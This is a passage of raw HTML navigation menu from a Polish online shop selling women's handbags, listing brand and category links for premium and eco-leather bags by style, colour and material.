class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_TWINSET-25812.html" target="_self" title="TWINSET" class="nav-link --l2" >TWINSET</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_TWINSET_Torebki-25813.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI-27413.html" target="_self" title="GABRIELLA G BY GABRIELLA GUCCI" class="nav-link --l2" >GABRIELLA G BY GABRIELLA GUCCI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI-27413.html" target="_self" title="GABRIELLA G BY GABRIELLA GUCCI" class="nav-link --l2" >GABRIELLA G BY GABRIELLA GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GABRIELLA-G-BY-GABRIELLA-GUCCI_Torebki-27414.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAFENOIR-27421.html" target="_self" title="CAFENOIR" class="nav-link --l2" >CAFENOIR</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CAFENOIR-27421.html" target="_self" title="CAFENOIR" class="nav-link --l2" >CAFENOIR</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAFENOIR_Torebki-27422.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAFENOIR_Plecaki-27423.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item --all empty"><a class="nav-link --l2" href="/torebki-marek-premium">+ Pokaż wszystkie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a><button class="nav-link-expand" type="button" aria-label="Torebki ECO, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-eko" target="_self" title="Torebki ECO" class="nav-link --l1" >Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/torebki-damskie-shopper" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/torebki-damskie-listonoszki" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Plecaki-torebko-plecaki-1920.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-do-pracy-na-dokumenty-5432.html" target="_self" title="Torebki do pracy, na dokumenty" class="nav-link --l3" >Torebki do pracy, na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-na-Laptopa-20992.html" target="_self" title="Torby na Laptopa" class="nav-link --l3" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Biodrowki-Nerki-1948.html" target="_self" title="Biodrówki, Nerki" class="nav-link --l3" >Biodrówki, Nerki</a></li><li class="nav-item"><a  href="/torebki-damskie-kuferki" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-ramie-3589.html" target="_self" title="Torebki na ramię" class="nav-link --l3" >Torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kopertowki-torebki-na-wesele-3591.html" target="_self" title="Kopertówki, torebki na wesele" class="nav-link --l3" >Kopertówki, torebki na wesele</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-Plazowe-3515.html" target="_self" title="Torby Plażowe" class="nav-link --l3" >Torby Plażowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-materialowe-1858.html" target="_self" title="Torebki materiałowe" class="nav-link --l3" >Torebki materiałowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-telefon-2652.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kosmetyczki-damskie-9668.html" target="_self" title="Kosmetyczki damskie" class="nav-link --l3" >Kosmetyczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-miejskie-25761.html" target="_self" title="Torebki miejskie" class="nav-link --l3" >Torebki miejskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-filcowe-25771.html" target="_self" title="Torebki filcowe" class="nav-link --l3" >Torebki filcowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-etno-25772.html" target="_self" title="Torebki etno" class="nav-link --l3" >Torebki etno</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zolte-torebki-20935.html" target="_self" title="Żółte torebki" class="nav-link --l3" >Żółte torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Rozowe-torebki-20945.html" target="_self" title="Różowe torebki" class="nav-link --l3" >Różowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Szare-torebki-20957.html" target="_self" title="Szare torebki" class="nav-link --l3" >Szare torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Granatowe-torebki-20958.html" target="_self" title="Granatowe torebki" class="nav-link --l3" >Granatowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Biale-torebki-20977.html" target="_self" title="Białe torebki" class="nav-link --l3" >Białe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czarne-torebki-20978.html" target="_self" title="Czarne torebki" class="nav-link --l3" >Czarne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Niebieskie-torebki-20980.html" target="_self" title="Niebieskie torebki" class="nav-link --l3" >Niebieskie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Srebrne-torebki-21020.html" target="_self" title="Srebrne torebki" class="nav-link --l3" >Srebrne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bezowe-torebki-21023.html" target="_self" title="Beżowe torebki" class="nav-link --l3" >Beżowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Khaki-torebki-21024.html" target="_self" title="Khaki torebki" class="nav-link --l3" >Khaki torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Brazowe-torebki-21051.html" target="_self" title="Brązowe torebki" class="nav-link --l3" >Brązowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zielone-torebki-21052.html" target="_self" title="Zielone torebki" class="nav-link --l3" >Zielone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czerwone-torebki-21115.html" target="_self" title="Czerwone torebki" class="nav-link --l3" >Czerwone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bordowe-torebki-21118.html" target="_self" title="Bordowe torebki" class="nav-link --l3" >Bordowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Fioletowe-torebki-21119.html" target="_self" title="Fioletowe torebki" class="nav-link --l3" >Fioletowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zlote-torebki-21124.html" target="_self" title="Złote torebki" class="nav-link --l3" >Złote torebki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Duze-mieszczace-A4-shopperbagi-1760.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-torebki-na-pasku-1761.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-kuferki-2740.html" target="_self" title="Średnie torebki, kuferki" class="nav-link --l3" >Średnie torebki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Plecaki-torebko-plecaki-1762.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-21904.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-21905.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_skora-ekologiczna-21906.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-Torebki-ECO-26598.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Aktowki-A4-4450.html" target="_self" title="Aktówki A4" class="nav-link --l3" >Aktówki A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-torebki-na-pasku-4472.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Duze-torebki-z-ekoskory-5517.html" target="_self" title="Duże torebki z ekoskóry" class="nav-link --l3" >Duże torebki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Stylowe-plecaki-z-ekoskory-5518.html" target="_self" title="Stylowe plecaki z ekoskóry" class="nav-link --l3" >Stylowe plecaki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Nerki-8118.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-21938.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-21939.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_skora-ekologiczna-21940.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-Torebki-ECO-26913.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Plecaki-Damskie-25778.html" target="_self" title="Plecaki Damskie" class="nav-link --l2" >Plecaki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-srednie-torebki-965.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Duze-mieszczace-A4-shopperbagi-964.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-21878.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_skora-ekologiczna-21879.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-21880.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-Torebki-ECO-26375.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Zgrabne-listonoszki-na-pasku-5477.html" target="_self" title="Zgrabne listonoszki na pasku" class="nav-link --l3" >Zgrabne listonoszki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Duze-wygodne-torebki-na-co-dzien-5478.html" target="_self" title="Duże wygodne torebki na co dzień" class="nav-link --l3" >Duże wygodne torebki na co dzień</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Praktyczne-i-modne-plecaki-5479.html" target="_self" title="Praktyczne i modne plecaki" class="nav-link --l3" >Praktyczne i modne plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-srednie-torebki-1910.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-21887.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-21888.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_poliester-21890.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_skora-ekologiczna-21907.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-Torebki-ECO-26422.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-srednie-torebki-1890.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Plecaki-6534.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-21881.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-21882.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_skora-ekologiczna-21883.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-21913.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_poliester-21920.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-Torebki-ECO-26871.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-Torebki-ECO-26874.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Listonoszki-srednie-torebki-1901.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Kopertowki-3428.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Damskie_Torebki-z-Tworzywa_Lookat_Listonoszki-srednie-torebki-938.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Duze-mieszczace-A4-worki-937.html" target="_self" title="Duże mieszczące A4, worki" class="nav-link --l3" >Duże mieszczące A4, worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-21891.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Listonoszki-21892.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_skora-ekologiczna-21893.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-Torebki-ECO-26451.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-21897.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Listonoszki-21898.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_skora-ekologiczna-21899.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-Torebki-ECO-26554.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_TANIE-TOREBKI-Z-TWORZYWA-3545.html" target="_self" title="TANIE TOREBKI Z TWORZYWA" class="nav-link --l2" >TANIE TOREBKI Z TWORZYWA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Plecaki-Himawari-3544.html" target="_self" title="Plecaki Himawari" class="nav-link --l3" >Plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Eleganckie-torebki-damskie-25777.html" target="_self" title="Eleganckie torebki damskie" class="nav-link --l3" >Eleganckie torebki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-na-lato-25784.html" target="_self" title="Torebki na lato" class="nav-link --l3" >Torebki na lato</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-dla-dzieci-25789.html" target="_self" title="Torebki dla dzieci" class="nav-link --l3" >Torebki dla dzieci</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Listonoszki-1867.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Plecaki-6655.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Srednie-torebki-21935.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_skora-ekologiczna-27407.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Listonoszki-1734.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-21894.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_skora-ekologiczna-21895.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-Torebki-ECO-26478.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-21884.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Listonoszki-21885.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_skora-ekologiczna-21886.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-Torebki-ECO-26393.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-na-zakupy-9642.html" target="_self" title="Torby na zakupy" class="nav-link --l2" >Torby na zakupy</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-Damskie-z-Tkaniny-20975.html" target="_self" title="Torby Damskie z Tkaniny" class="nav-link --l2" >Torby Damskie z Tkaniny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-21901.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_skora-ekologiczna-21903.html" 